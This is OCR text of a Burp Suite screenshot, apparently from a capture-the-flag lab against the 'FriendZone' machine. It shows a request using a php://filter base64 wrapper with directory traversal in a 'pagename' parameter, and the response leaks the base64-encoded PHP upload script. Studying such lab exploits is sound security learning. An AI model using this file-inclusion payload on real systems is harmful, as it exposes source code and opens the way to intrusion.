 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
login × dashbaord × 3 × ...
Go Cancel < > Target: https://administrator1.friendzone.red
Request
Raw Params Headers Hex
GET
/dashboard.php?image_id=a.jpg&pagename=php://filter/convert.base64-encode/resou
rce=../uploads/upload HTTP/1.1
Host: administrator1.friendzone.red
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: FriendZoneAuth=e7749d0f4b4da5d03e6e9196fd1d18f1
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 14 Feb 2019 01:36:22 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 614
Connection: close
Content-Type: text/html; charset=UTF-8
<title>FriendZone Admin !</title><br><br><br><center><h2>Smart photo script
for friendzone corp !</h2></center><center><h3>* Note : we are dealing with a
beginner php developer and the application is not tested yet
!</h3></center><center><img src='images/a.jpg'></center><center><h1>Something
went worng ! , the script include wrong param
!</h1></center>PD9waHAKCi8vIG5vdCBmaW5pc2hlZCB5ZXQgLS0gZnJpZW5kem9uZSBhZG1pbiA
hCgppZihpc3NldCgkX1BPU1RbImltYWdlIl0pKXsKCmVjaG8gIlVwbG9hZGVkIHN1Y2Nlc3NmdWxse
SAhPGJyPiI7CmVjaG8gdGltZSgpKzM2MDA7Cn1lbHNlewoKZWNobyAiV0hBVCBBUkUgWU9VIFRSWUl
ORyBUTyBETyBIT09PT09PTUFOICEiOwoKfQoKPz4K